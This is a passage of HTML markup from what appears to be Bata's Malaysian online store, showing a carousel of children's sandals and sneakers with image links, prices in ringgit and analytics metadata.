        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_4289155">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_4289155">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_4289155"
        data-analytics-product-id="521D_2022_4289155"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html"
        aria-labelledby="brand-521D_2022_4289155 product-521D_2022_4289155-name product-521D_2022_4289155-price">
        <div class="cc-tile-product-name" id="product-521D_2022_4289155-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_4289155-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_4289155"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2022_4289155"
    data-dimension1="521D_064281553701K"
    data-dimension2="4289155"
    data-dimension3="521D_2022_4289155"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064281553701K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_4426241">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_4426241">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_4426241"
        data-analytics-product-id="521D_2019_4426241"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html"
        aria-labelledby="brand-521D_2019_4426241 product-521D_2019_4426241-name product-521D_2019_4426241-price">
        <div class="cc-tile-product-name" id="product-521D_2019_4426241-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2019_4426241-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_4426241"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2019_4426241"
    data-dimension1="521D_064422413705K"
    data-dimension2="4426241"
    data-dimension3="521D_2019_4426241"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064422413705K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4289848">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w"
